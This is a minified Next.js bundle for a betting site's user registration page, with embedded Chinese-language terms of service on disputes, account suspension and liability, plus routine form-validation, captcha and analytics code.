\u5982\u679c\u7528\u6237\u5bf9\u4efb\u4f55\u6e38\u620f\u6216\u6bd4\u8d5b\u7684\u7ed3\u679c\u5b58\u6709\u5f02\u8bae, \u5e94\u5728\u7ed3\u679c\u5ba3\u5e03\u4e4b\u65e5\u540e\u5341\u56db (14) \u5929\u5185\u5411\u6211\u4eec\u4e66\u9762\u6295\u8bc9\u3002\u82e5\u51fa\u73b0\u7528\u6237\u8fde\u63a5\u8bbe\u5907\u6240\u663e\u793a\u4e0e",P.Z.name,"\u7cfb\u7edf\u7684\u4ea4\u6613\u8bb0\u5f55\u4e2d\u6240\u5b58\u7684\u4ea4\u6613\u7ed3\u679c\u4e0d\u7b26\u7684\u60c5\u51b5 (\u5c3d\u7ba1\u53d1\u751f\u8fd9\u79cd\u60c5\u51b5\u7684\u53ef\u80fd\u6027\u5f88\u5c0f), \u7528\u6237\u540c\u610f",P.Z.name,"\u7cfb\u7edf\u4e2d\u4ea4\u6613\u8bb0\u5f55\u6240\u8bb0\u8f7d\u7684\u7531\u6211\u4eec\u7684\u6280\u672f\u603b\u76d1\u8ba4\u8bc1\u7684\u4ea4\u6613\u7ed3\u679c\u5e94\u4e3a\u7ed3\u679c\u5177\u7ec8\u5c40\u6027\u7684\u4e0d\u5bb9\u7f6e\u7591\u7684\u8bc1\u636e\u3002"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["9. ",P.Z.name,"\u627f\u8bfa\u63d0\u4f9b\u516c\u6b63\u548c\u53ca\u65f6\u7684\u4e89\u8bae\u89e3\u51b3\u65b9\u6848, \u7ea0\u6b63\u4e0d\u9700\u8d39\u7528\u3002\u6240\u6709\u987e\u5ba2\u7684\u4ea4\u6613\u8be6\u60c5\u90fd\u4f1a\u5b8c\u6574\u7684\u50a8\u5b58\u4e8e\u6211\u4eec\u7684\u8d44\u6599\u5e93\u3002\u8fd9\u4e9b\u8bb0\u5f55\u5b58\u6863\u4e3a 5 \u5e74 (\u4ece\u4ea4\u6613\u65e5\u671f\u7b97\u8d77), \u5e76\u5728\u7ea0\u7eb7\u89e3\u51b3\u673a\u6784\u7684\u9700\u6c42\u4e2d\u63d0\u4f9b\u3002"]})})]}),(0,Z.jsxs)("div",{className:z().details,children:[(0,Z.jsx)("h3",{children:"\u7ec8\u6b62\u3001\u5173\u6237\u53ca\u6682\u505c\u6e38\u620f\u670d\u52a1"}),(0,Z.jsxs)("p",{children:["1. ",P.Z.name,"\u5982\u6709\u5145\u5206\u7406\u7531\u76f8\u4fe1\u6216\u8bc1\u660e\u4ee5\u4e0b\u60c5\u5f62, \u9664\u672c\u6761\u6b3e\u9879\u4e0b",P.Z.name,"\u6240\u4eab\u6709\u7684\u5176\u4ed6\u6743\u5229\u5916, ",P.Z.name,"\u6709\u6743, \u6839\u636e\u81ea\u4e3b\u5224\u65ad, \u5ba3\u5e03\u4efb\u4f55\u5f69\u91d1\u65e0\u6548\u5e76\u6ca1\u6536\u7528\u6237\u4e0b\u6ce8\u8d26\u6237\u4e2d\u6240\u5b58\u4f59\u989d\u3001\u7ec8\u6b62\u672c\u534f\u8bae\u6216\u6682\u505c\u63d0\u4f9b\u6e38\u620f\u670d\u52a1/\u51bb\u7ed3\u7528\u6237\u8d26\u6237:"]}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["\uff081\uff09\u7528\u6237\u5728",P.Z.name,"\u62e5\u6709\u4e0d\u6b62\u4e00\u4e2a\u6d3b\u52a8\u8d26\u6237;"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["\uff082\uff09\u7528\u6237\u59d3\u540d\u4e0e\u5411",P.Z.name,"\u8fdb\u884c\u8d2d\u5356\u6216\u652f\u4ed8\u62bc\u91d1\u6240\u7528\u7684\u4fe1\u7528\u5361\u6216\u501f\u8bb0\u5361\u6216\u5176\u4ed6\u4ed8\u6b3e\u8d26\u6237\u7684\u6301\u6709\u4eba\u59d3\u540d\u4e0d\u7b26;"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["\uff083\uff09\u7528\u6237\u53c2\u4e0e",P.Z.name,"\u4fc3\u9500\u5e76\u5728\u672a\u6ee1\u8db3\u4fc3\u9500\u8981\u6c42\u4e4b\u524d\u9000\u51fa\u8be5\u4fc3\u9500;"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"\uff084\uff09\u7528\u6237\u63d0\u4f9b\u4e0d\u6b63\u786e\u6216\u8bef\u5bfc\u6027\u7684\u6ce8\u518c\u4fe1\u606f;"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"\uff085\uff09\u7528\u6237\u672a\u63d0\u4f9b\u6216\u9057\u6f0f\u63d0\u4f9b\u5fc5\u8981\u7684\u8eab\u4efd\u8d44\u6599;"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"\uff086\uff09\u7528\u6237\u4e0d\u6ee1\u6cd5\u5b9a\u5e74\u9f84;"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"\uff087\uff09\u7528\u6237\u8fde\u63a5\u548c\u4f7f\u7528\u6e38\u620f\u670d\u52a1\u6240\u5728\u7684\u5730\u533a\u5728\u6cd5\u5f8b\u4e0a\u7981\u6b62\u4f7f\u7528\u6e38\u620f\u670d\u52a1;"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:'\uff088\uff09\u7528\u6237\u5bf9\u6211\u4eec\u5b9e\u65bd\u6216\u4fc3\u4f7f\u4ed6\u4eba\u5bf9\u6211\u4eec\u5b9e\u65bd "\u9000\u6b3e", \u6216\u5426\u8ba4\u4ee5\u5176\u8d26\u6237\u540d\u4e49\u8fdb\u884c\u7684\u4efb\u4f55\u4ea4\u6613\u6216\u62bc\u91d1;'})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"\uff089\uff09\u7528\u6237\u62bc\u91d1\u6765\u6e90\u4e8e\u5211\u4e8b\u72af\u7f6a\u6216\u5176\u4ed6\u975e\u6cd5\u6216\u672a\u7ecf\u6388\u6743\u7684\u6d3b\u52a8;"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["\uff0810\uff09\u7528\u6237\u88ab\u53d1\u73b0\u6b3a\u8bc8\u6216\u4f01\u56fe\u6b3a\u8bc8\u4efb\u4f55\u4eba\u6216\u5df2\u7ecf\u5bf9\u4efb\u4f55\u4eba\u5b9e\u65bd\u6b3a\u8bc8, \u6216\u7ecf",P.Z.name,"\u8ba4\u5b9a\u7528\u6237\u4f7f\u7528\u4e13\u95e8\u8bbe\u8ba1\u7528\u4ee5\u5e72\u6270/\u6363\u6bc1\u7cfb\u7edf\u4e4b\u4eba\u5de5\u667a\u80fd\u6216\u5176\u4ed6\u7cfb\u7edf (\u5305\u62ec\u673a\u68b0\u3001\u7535\u8111\u3001\u8f6f\u4ef6\u6216\u5176\u4ed6\u81ea\u52a8\u5316\u7cfb\u7edf), \u6216\u88ab\u53d1\u73b0\u4e0e\u5176\u4ed6\u6e38\u620f\u73a9\u5ba2\u52fe\u7ed3\u6216\u4f01\u56fe\u4e0e\u5176\u4ed6\u8d4c\u5ba2\u52fe\u7ed3\u6b3a\u9a97",P.Z.name,"\u6216\u5176\u4ed6\u6e38\u620f\u73a9\u5ba2;"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"\uff0811\uff09\u7528\u6237\u5141\u8bb8 (\u4e0d\u8bba\u662f\u5426\u6545\u610f) \u4ed6\u4eba\u4f7f\u7528\u5176\u8d26\u6237;"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"\uff0812\uff09\u7528\u6237\u672a\u9075\u5b88\u672c\u534f\u8bae\u9879\u4e0b\u7684\u4efb\u4f55\u4f7f\u7528\u89c4\u5b9a;"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"\uff0813\uff09\u6216\u7528\u6237\u672a\u544a\u77e5\u5176\u8eab\u5728\u83f2\u5f8b\u5bbe\u3001\u53f0\u6e7e\u3001\u7f8e\u56fd\u3001\u65b0\u52a0\u5761\u3001\u9999\u6e2f\u3001\u6cd5\u56fd\u3001\u74dc\u5fb7\u7f57\u666e\u3001\u76d6\u4e9a\u90a3\u3001\u9a6c\u63d0\u5c3c\u514b\u548c\u7559\u5c3c\u65fa\u5883\u5185\u7684\u4e8b\u5b9e\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"2. \u82e5\u6211\u4eec\u89c4\u5b9a\u6682\u505c\u63d0\u4f9b\u6e38\u620f\u670d\u52a1\u6216\u51bb\u7ed3\u8d26\u6237, \u5728\u7528\u6237\u5b9e\u65bd\u5fc5\u8981\u7684\u7ea0\u6b63\u63aa\u65bd (\u5982\u53ef\u4ee5\u7ea0\u6b63), \u4e14\u6211\u4eec\u786e\u8ba4\u5b8c\u5168\u6ee1\u610f\u7528\u6237\u7684\u7ea0\u6b63\u63aa\u65bd\u4e4b\u540e, \u6e38\u620f\u670d\u52a1\u548c\u7528\u6237\u8d26\u6237\u5c06\u88ab\u6062\u590d\u548c\u89e3\u51bb\u3002"})})]}),(0,Z.jsxs)("div",{className:z().details,children:[(0,Z.jsx)("h3",{children:"\u4e0e\u5916\u90e8\u7f51\u7ad9\u7684\u94fe\u63a5"}),(0,Z.jsxs)("p",{children:["1. \u6e38\u620f\u7f51\u7ad9\u53ef\u80fd\u542b\u6709\u4e0e\u5e76\u975e",P.Z.name,"\u7ef4\u62a4\u7684\u5916\u90e8\u7f51\u7ad9\u7684\u94fe\u63a5\u3002\u4e0e\u5916\u90e8\u7f51\u7ad9\u7684\u94fe\u63a5\u4ec5\u4e3a\u7528\u6237\u65b9\u4fbf\u800c\u63d0\u4f9b,",P.Z.name,"\u4e0d\u627f\u8bfa\u786e\u4fdd\u4e0a\u8ff0\u94fe\u63a5\u6240\u542b\u5185\u5bb9\u7684\u51c6\u786e\u6027\u3001\u65f6\u6548\u6027\u6216\u88ab\u7ef4\u62a4, \u4e14\u4e0d\u5c31\u6b64\u627f\u62c5\u4efb\u4f55\u8d23\u4efb\u3002"]}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["2.",P.Z.name,"\u4e0d\u5c31\u5916\u90e8\u7f51\u7ad9\u7684\u5185\u5bb9\u8d44\u8baf\u6216\u9690\u79c1\u4fdd\u62a4\u653f\u7b56\u6216\u5728\u5916\u90e8\u7f51\u7ad9\u5ba3\u4f20\u3001\u51fa\u552e\u6216\u4ee5\u5176\u4ed6\u65b9\u5f0f\u5f00\u653e\u7684\u4efb\u4f55\u4ea7\u54c1\u6216\u670d\u52a1\u627f\u62c5\u4efb\u4f55\u8d23\u4efb\u3001\u8d1f\u8d23\u63d0\u4f9b\u6216\u5ba1\u67e5\u3001\u4e88\u4ee5\u6279\u51c6\u6216\u6838\u51c6\u3001\u6216\u4f5c\u51fa\u4efb\u4f55\u58f0\u660e\u6216\u4fdd\u8bc1\u3002"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["3.",P.Z.name,"\u4e0d\u56e0\u7528\u6237\u4f7f\u7528\u6e38\u620f\u7f51\u7ad9\u6240\u63d0\u4f9b\u7684\u4efb\u4f55\u5916\u90e8\u7f51\u7ad9\u94fe\u63a5\u800c\u53d1\u751f\u7684\u6216\u4e0e\u4e4b\u76f8\u5173\u7684\u4efb\u4f55\u635f\u5931\u6216\u635f\u5bb3\u800c\u627f\u62c5\u5408\u7ea6\uff0c\u4fb5\u6743\uff0c\u758f\u5ffd\u6216\u5176\u5b83\u8d23\u4efb\u3002"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["4. \u9664\u975e\u660e\u6587\u89c4\u5b9a, \u5426\u5219",P.Z.name,"\u5728\u4efb\u4f55\u60c5\u51b5\u4e0b\u5747\u4e0d\u5f97\u88ab\u89c6\u4e3a\u4e0e\u5916\u90e8\u7f51\u7ad9\u4e0a\u7684\u4efb\u4f55\u58f0\u660e\u3001\u610f\u89c1\u3001\u4ea7\u54c1\u6216\u670d\u52a1\u5546\u6807\u3001\u6807\u8bb0\u3001\u6807\u5fd7\u6216\u5176\u4ed6\u56fe\u6848\u3001\u5728\u5916\u90e8\u7f51\u7ad9\u5ba3\u4f20\u3001\u51fa\u552e\u6216\u4ee5\u5176\u4ed6\u65b9\u5f0f\u5f00\u653e\u7684\u4efb\u4f55\u4ea7\u54c1\u6216\u670d\u52a1\u3001\u5916\u90e8\u7f51\u7ad9\u7684\u7ecf\u8425\u8005\u6216\u6240\u6709\u8005\u3001\u6216\u4ee5\u4efb\u4f55\u65b9\u5f0f\u4e0e\u5916\u90e8\u7f51\u7ad9\u76f8\u5173\u7684\u4efb\u4f55\u4eba\u5177\u6709\u4efb\u4f55\u5173\u7cfb\u6216\u8054\u7cfb\u3002"]})})]}),(0,Z.jsxs)("div",{className:z().details,children:[(0,Z.jsx)("h3",{children:"\u4e0e\u6e38\u620f\u7f51\u7ad9\u7684\u94fe\u63a5/\u6846\u5165"}),(0,Z.jsx)("p",{children:"\u7528\u6237\u4e0d\u5f97\u5c31\u6e38\u620f\u7f51\u7ad9\u6216\u6e38\u620f\u670d\u52a1\u7684\u4efb\u4f55\u90e8\u5206\u8bbe\u7f6e\u94fe\u63a5\u3001\u6df1\u94fe\u63a5\u6216\u6587\u4e2d\u94fe\u63a5 (deep or in-line links)\u3001\u6216\u6846\u5165 (frame) \u6e38\u620f\u8d44\u8baf\u3002"})]}),(0,Z.jsxs)("div",{className:z().details,children:[(0,Z.jsx)("h3",{children:"\u589e\u52a0\u6216\u4e2d\u65ad\u6e38\u620f\u79cd\u7c7b"}),(0,Z.jsx)("p",{children:"\u6211\u4eec\u4fdd\u7559\u81ea\u884c\u51b3\u5b9a, \u4e0d\u7ecf\u901a\u77e5\u7528\u6237, \u4e8e\u4efb\u4f55\u65f6\u5019\u5728\u6e38\u620f\u7f51\u7ad9\u589e\u52a0\u65b0\u7684\u6e38\u620f\u79cd\u7c7b\u6216\u529f\u80fd, \u6216\u5f00\u59cb\u3001\u505c\u6b62\u3001\u4e2d\u65ad\u3001\u9650\u5236\u8fde\u63a5\u6216\u4fee\u6539\u4efb\u4f55\u6e38\u620f\u79cd\u7c7b\u6216\u529f\u80fd\u7684\u6743\u5229, \u4e14\u4e0d\u5c31\u6b64\u5bf9\u4efb\u4f55\u4eba\u627f\u62c5\u4efb\u4f55\u8d23\u4efb\u3002"})]}),(0,Z.jsxs)("div",{className:z().details,children:[(0,Z.jsx)("h3",{children:"\u8fdd\u53cd\u672c\u6761\u89c4"}),(0,Z.jsxs)("p",{children:[P.Z.name,"\u4fdd\u7559\u5c31\u8fdd\u53cd\u672c\u6761\u89c4\u7684\u884c\u4e3a\u4f9d\u6cd5\u5bfb\u6c42\u6551\u6d4e (\u6cd5\u5f8b\u53ca\u8861\u5e73\u6cd5) \u7684\u6743\u5229, \u5305\u62ec\u81ea\u884c\u51b3\u5b9a\u5728\u4efb\u4f55\u65f6\u5019\u57fa\u4e8e\u4efb\u4f55\u7406\u7531\u62d2\u7edd\u6216\u9650\u5236\u4efb\u4f55\u7279\u5b9a\u7684\u4eba\u8fde\u63a5\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u7f51\u7ad9\u548c\u6e38\u620f\u8d44\u8baf\u3001\u963b\u6b62\u901a\u8fc7\u7279\u5b9a\u4e92\u8054\u7f51\u5730\u5740\u6216\u8fde\u63a5\u8bbe\u5907\u8fde\u63a5\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u7f51\u7ad9\u548c\u6e38\u620f\u8d44\u8baf\u7684\u6743\u5229\u3002"]})]}),(0,Z.jsxs)("div",{className:z().details,children:[(0,Z.jsx)("h3",{children:"\u4f18\u5148\u987a\u5e8f"}),(0,Z.jsx)("p",{children:"\u6e38\u620f\u89c4\u5219 (\u82e5\u9002\u7528) \u548c\u9002\u7528\u4e8e\u4f7f\u7528\u548c\u8fde\u63a5\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u8f6f\u4ef6\u3001\u6e38\u620f\u8d44\u8baf\u548c\u6e38\u620f\u7f51\u7ad9\u7684\u4efb\u4f55\u5176\u4ed6\u6761\u89c4\u5747\u6784\u6210\u672c\u6761\u89c4\u7684\u7ec4\u6210\u90e8\u5206\u3002"}),(0,Z.jsx)("p",{children:"\u82e5\u6e38\u620f\u89c4\u5219\u548c\u9002\u7528\u4e8e\u4f7f\u7528\u548c\u8fde\u63a5\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u8f6f\u4ef6\u3001\u6e38\u620f\u8d44\u8baf\u548c\u6e38\u620f\u7f51\u7ad9\u7684\u4efb\u4f55\u5176\u4ed6\u6761\u89c4\u4e0e\u672c\u6761\u89c4\u5b58\u6709\u62b5\u89e6, \u5219\u9664\u975e\u53e6\u884c\u660e\u6587\u89c4\u5b9a, \u5426\u5219\u4ee5\u672c\u6761\u89c4\u4e3a\u51c6\u3002"})]}),(0,Z.jsxs)("div",{className:z().details,children:[(0,Z.jsx)("h3",{children:"\u4e0d\u53ef\u6297\u529b"}),(0,Z.jsxs)("p",{children:["\u82e5",P.Z.name,"\u7531\u4e8e\u53d1\u751f\u4e0b\u5217\u5176\u65e0\u6cd5\u63a7\u5236\u7684\u4efb\u4f55\u6027\u8d28\u7684\u4e8b\u4ef6 (\u5305\u62ec\u4f46\u4e0d\u9650\u4e8e\u5929\u707e\u3001\u9002\u7528\u6cd5\u5f8b\u6cd5\u89c4\u7684\u53d8\u66f4\u3001\u653f\u5e9c\u3001\u6c11\u653f\u6216\u519b\u4e8b\u673a\u5173\u7684\u4f5c\u4e3a\u6216\u4e0d\u4f5c\u4e3a\u3001\u6cd5\u9662\u547d\u4ee4\u3001\u6050\u6016\u6d3b\u52a8\u3001\u95ea\u7535\u6216\u706b\u707e\u3001\u7f62\u5de5\u3001\u505c\u5de5\u6216\u5176\u4ed6\u52b3\u8d44\u7ea0\u7eb7\u3001\u6d2a\u6c34\u3001\u5e72\u65f1\u3001\u6218\u4e89\u3001\u66b4\u4e71\u3001\u76d7\u7a83\u3001\u4f20\u8f93\u6216\u7cfb\u7edf\u6545\u969c\u3001\u901a\u8baf\u6216\u5bbd\u5e26\u670d\u52a1\u6545\u969c\u6216\u4e2d\u65ad\u3001\u7535\u529b\u4f9b\u5e94\u6216\u8bbe\u5907\u6545\u969c\u6216\u4e0d\u8db3\u3001\u6076\u52a3\u6c14\u5019\u3001\u5730\u9707\u548c\u81ea\u7136\u707e\u5bb3) \u672a\u80fd\u6216\u8fdf\u5ef6\u5c65\u884c\u672c\u6761\u89c4\u6240\u89c4\u5b9a\u7684\u4efb\u4f55\u4e49\u52a1, \u4e0d\u6784\u6210\u8fdd\u53cd\u672c\u6761\u89c4\u3002\u7528\u6237\u540c\u610f\u91c7\u53d6\u4e00\u5207\u5fc5\u8981\u884c\u52a8\u5c3d\u91cf\u51cf\u8f7b\u4e0a\u8ff0\u4e8b\u4ef6\u7684\u540e\u679c\u3002"]})]}),(0,Z.jsxs)("div",{className:z().details,children:[(0,Z.jsx)("h3",{children:"\u5f03\u6743"}),(0,Z.jsxs)("p",{children:[P.Z.name," \u5728\u4efb\u4f55\u65f6\u5019\u672a\u80fd\u6267\u884c\u672c\u6761\u89c4\u4efb\u4f55\u6761\u6b3e\u4e0d\u53ef\u89c6\u4e3a",P.Z.name,"\u653e\u5f03\u672c\u6761\u89c4\u6240\u89c4\u5b9a\u7684\u6743\u5229\u6216\u4ee5\u4efb\u4f55\u65b9\u5f0f\u5f71\u54cd\u672c\u6761\u89c4\u5168\u90e8\u6216\u90e8\u5206\u7684\u6709\u6548\u6027, \u4e14\u4e0d\u5f71\u54cd",P.Z.name,"\u91c7\u53d6\u8fdb\u4e00\u6b65\u884c\u52a8\u7684\u6743\u5229\u3002"]})]}),(0,Z.jsxs)("div",{className:z().details,children:[(0,Z.jsx)("h3",{children:"\u53ef\u5206\u5272\u6027"}),(0,Z.jsx)("p",{children:"\u82e5\u4efb\u4f55\u6761\u6b3e\u6216\u5176\u4efb\u4f55\u90e8\u5206\u88ab\u6709\u5173\u673a\u5173\u8ba4\u5b9a\u4e3a\u5728\u4efb\u4f55\u7a0b\u5ea6\u4e0a\u65e0\u6548\u3001\u4e0d\u5408\u6cd5\u6216\u4e0d\u53ef\u6267\u884c, \u5219\u8be5\u6761\u6b3e\u6216\u8be5\u90e8\u5206\u5728\u4e0a\u8ff0\u7a0b\u5ea6\u4e0a\u4e0e\u5176\u4ed6\u6761\u6b3e\u5206\u5272, \u5176\u4ed6\u6761\u6b3e\u5728\u6cd5\u5f8b\u5141\u8bb8\u7684\u8303\u56f4\u5185\u7ee7\u7eed\u5b8c\u5168\u6709\u6548\u3002"})]})]})},Y=a(58673),Q=a(70596),J=a.n(Q),q=a(19750),$=a(62554),ee=a(26878);!function(e){e[e.REGULAR=0]="REGULAR",e[e.PRIVACY=1]="PRIVACY"}(D||(D={}));var se=!0,ae=(0,g.Pi)((function(e){var s=E.am.passWordReg,a=(0,v.Z)("true"),t=(0,i.Z)(a,2),g=t[0],S=t[1].toggle,C=(0,A.useState)(!1),y=C[0],I=C[1],U=(0,A.useState)(q.hf.name||""),O=U[0],L=U[1],F=(0,A.useState)(q.hf.name?w.SUCCESS:w.INIT),T=F[0],B=F[1],W=(0,R.ol)(),M=W.destroy,P=W.showGeetest,V=(0,A.useState)(q.hf.pwd||""),G=V[0],X=V[1],z=(0,A.useState)(q.hf.pwd?w.SUCCESS:w.INIT),Q=z[0],se=z[1],ae=(0,A.useState)(q.hf.pwd||""),le=ae[0],ie=ae[1],te=(0,A.useState)(q.hf.pwd?w.SUCCESS:w.INIT),ne=te[0],re=te[1];setTimeout((function(){q.hf.name=q.hf.pwd=""}),0);var ce=(0,A.useState)(!0),de=ce[0],_e=ce[1],oe=(0,A.useState)(D.REGULAR),me=oe[0],he=oe[1],pe=(0,A.useState)(!1),xe=pe[0],ue=pe[1],ve=(0,f.useRouter)(),je=(0,A.useRef)(null),ge=["\u76f8\u5173\u6761\u6b3e","\u9690\u79c1\u653f\u7b56"],fe=(0,A.useState)(!1),Ae=fe[0],Ne=fe[1],Re=(0,ee.A)({}),Se=Re.kaptchcate,Ze=Re.setKaptchcate,we=Re.kaptchcateSuccess,Ce=Re.validImgInfo,Ee=Re.validImgCode,be=Re.visible,ye=Re.setVisible,Ie=Re.setValidImgCode,Ue=Re.getDefaultKaptchcateImg,Oe=Re.getKaptchcateTypeReq;(0,A.useEffect)((function(){return M}),[M]),(0,A.useEffect)((function(){return localStorage.getItem("preInfoData")||(x.Z.initData({}),x.Z.getPreInfoReq()),(0,q.dK)().catch((function(){})),function(){Ze(-1)}}),[]);var Le=JSON.parse((0,u.p)(e.t)||"{}"),Fe=(0,j.Z)((0,q.PP)(Le.XXXX,Le.plainText),{manual:!0,onSuccess:function(){(0,o.j)("\u6ce8\u518c\u9875-\u70b9\u51fb\u6ce8\u518c\u6309\u94ae",{"\u53cd\u9988\u4fe1\u606f":"\u6210\u529f","\u7528\u6237\u7c7b\u578b":(0,p.uU)()?"\u4ee3\u7406\u7528\u6237":"\u76f4\u5ba2","\u7528\u6237\u6765\u6e90":window.location.href}),c.Z.success("\u6ce8\u518c\u6210\u529f",2),localStorage.removeItem(m.g),(0,h.mW)({name:O,password:le,Kaptchcate:99}).then((function(){localStorage.setItem("firstLogin","true"),localStorage.setItem("loginSuccess","true"),_.Z.setFirstLogin(!0),ve.push(d.Z.registerGuide),(0,Y.sE)(),N.Z.resetGeettestStatus()})).catch((function(e){var s,a;(N.Z.resetGeettestStatus(),(null===e||void 0===e?void 0:e.code)===b.vf.IMG_CODE_ONE)?(null===e||void 0===e||null===(s=e.data)||void 0===s?void 0:s.kaptchcate)===E.C0.verifyImage&&Ze(null===e||void 0===e||null===(a=e.data)||void 0===a?void 0:a.kaptchcate):c.Z.error((null===e||void 0===e?void 0:e.message)||"")}))},onError:function(e){(0,o.j)("\u6ce8\u518c\u9875-\u70b9\u51fb\u6ce8\u518c\u6309\u94ae",{"\u53cd\u9988\u4fe1\u606f":"\u5931\u8d25","\u7528\u6237\u7c7b\u578b":(0,p.uU)()?"\u4ee3\u7406\u7528\u6237":"\u76f4\u5ba2","\u7528\u6237\u6765\u6e90":window.location.href}),6501===e.code||c.Z.error(null===e||void 0===e?void 0:e.message),N.Z.resetGeettestStatus(),Se===E.C0.verifyImage&&(Ie(""),Ue()),_e(!de)}}),Te=Fe.loading,Be=Fe.run;(0,A.useEffect)((function(){ne===w.INIT&&""===le||(Q===w.ERROR?s.test(le)&&re(w.ERROR):Q===w.SUCCESS&&(G===le?re(w.SUCCESS):(re(w.ERROR),s.test(le))))}),[G]);var We=function(){var e=(0,Z.jsx)(Z.Fragment,{});switch(me){case 0:e=(0,Z.jsx)(H,{});break;case 1:e=(0,Z.jsx)(K,{})}return je.current&&(je.current.scrollTop=0),e},Me=(0,A.useRef)(null);(0,A.useEffect)((function(){var e;null!==Me&&void 0!==Me&&Me.current&&(null===(e=Me.current)||void 0===e||e.addEventListener("contextmenu",(function(e){e.preventDefault()}),!1))}),[null===Me||void 0===Me?void 0:Me.current]),(0,A.useEffect)((function(){g&&T===w.SUCCESS&&Q===w.SUCCESS&&ne===w.SUCCESS||q.hf.pwd||g&&T===w.SUCCESS&&Q===w.SUCCESS&&ne===w.SUCCESS?I(!0):I(!1)}),[T,Q,ne,g,Ee,N.Z.geetestStatus,q.hf]);var ke=function(){var e=(0,l.Z)(n().mark((function e(){return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return Ne(!0),e.next=3,(0,$.Z)({userName:O,passWord:G,validImgCode:Ee,kaptchcate:Se,onRegister:Be,setgetIpLoading:Ne});case 3:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}();return(0,A.useEffect)((function(){if(we){if(Se===E.C0.verifyGee&&N.Z.geetestStatus!==R.TB.Success)return P();Se===E.C0.verifyImage?Ce&&(Ie(""),ye(!0)):ke()}}),[Se,we,Ce]),(0,A.useEffect)((function(){N.Z.geetestStatus===R.TB.Success&&ke(),N.Z.geetestStatus===R.TB.Fail&&c.Z.error("\u4eba\u673a\u9a8c\u8bc1\u5931\u8d25\uff0c\u8bf7\u7a0d\u540e\u91cd\u8bd5")}),[N.Z.geetestStatus]),(0,Z.jsxs)(Z.Fragment,{children:[(0,Z.jsx)(k,{router:ve,userName:O,setUserName:L,passWord:G,setPassWord:X,confirmPassword:le,setConfirmPassword:ie,isChecked:g,toggleIsChecked:S,onShowClauseModal:function(){ue(!0),he(D.REGULAR)},onShowPolicyModal:function(){ue(!0),he(D.PRIVACY)},modalStatus:xe,renderRuleModal:function(){var e=ge[me];return(0,Z.jsx)(r.default,{title:e,isVisible:xe,className:J().modalContents,handleClose:function(){ue(!1)},message:(0,Z.jsxs)("div",{className:J().modalContent,children:[(0,Z.jsx)("div",{className:J().ruleWrap,ref:je,children:We()}),(0,Z.jsx)("div",{className:J().linkTo,onClick:function(){me===D.REGULAR?he(D.PRIVACY):he(D.REGULAR)},children:(0,Z.jsx)("span",{children:me===D.REGULAR?ge[D.PRIVACY]:ge[D.REGULAR]})})]})})},registerLoading:Te,getIpLoading:Ae,isSubmitActive:y,setUserNameTipsType:B,setPassWordTipsType:se,setconfirmPasswordTipsType:re,onDoRegister:function(){Oe({kType:4})}}),(0,Z.jsx)(ee.T,{visible:be,onClose:function(){return ye(!1)},kaptchcateImg:Ce,getDefaultKaptchcateImg:Ue,kaptchcateCode:Ee,setKaptchcateCode:Ie,onConfirm:function(){ke()}})]})}))},86406:function(e,s,a){(window.__NEXT_P=window.__NEXT_P||[]).push(["/user/register",function(){return a(22093)}])},64987:function(e){e.exports={"ant-spin-container":"privacy_ant-spin-container__kCGCf","ant-spin-dot-item":"privacy_ant-spin-dot-item__SSWLB","ant-form":"privacy_ant-form__IinrR","ant-form-item":"privacy_ant-form-item__cIMkI","ant-form-item-has-error":"privacy_ant-form-item-has-error__5BxgH","ant-form-item-control-input-content":"privacy_ant-form-item-control-input-content__OsqNS","ant-input":"privacy_ant-input__Ie4Gm",help:"privacy_help__PWHlE",help_box:"privacy_help_box__DYvli",help_box_left:"privacy_help_box_left__wKbWM",leftPosition:"privacy_leftPosition__8LmLq",childUl:"privacy_childUl__hO5Hp",childli:"privacy_childli___UAtW",parentUl:"privacy_parentUl__IlXIL",titleImg:"privacy_titleImg__cuDmT",title:"privacy_title__xNc6J",rightIcon:"privacy_rightIcon__meeeW",rotate:"privacy_rotate__MfILz",help_box_right:"privacy_help_box_right__tVt6n",help_box_right_page:"privacy_help_box_right_page__dtdgr",help_box_right_popup:"privacy_help_box_right_popup__Yf46o",scrollView:"privacy_scrollView__qdT_V",modal_help_box:"privacy_modal_help_box__kF7bK",details:"privacy_details__YN0lk",qkImg:"privacy_qkImg__colaH",contactlist:"privacy_contactlist__WWPtK",wxzf_content:"privacy_wxzf_content__RTMiU",wxzf_content_left:"privacy_wxzf_content_left___h2VU",wxzf_content_right:"privacy_wxzf_content_right__lVO8m",circular:"privacy_circular__5aSFx",ol_indent:"privacy_ol_indent__mkvLM",content:"privacy_content__k8l_U",ol_cashAdvance:"privacy_ol_cashAdvance__pUYUA",tableWarp:"privacy_tableWarp__8jI2k",header:"privacy_header__2MAsw",footer:"privacy_footer__V4hED",width:"privacy_width__2njuL",small_details:"privacy_small_details__JzAgb",contactWrappe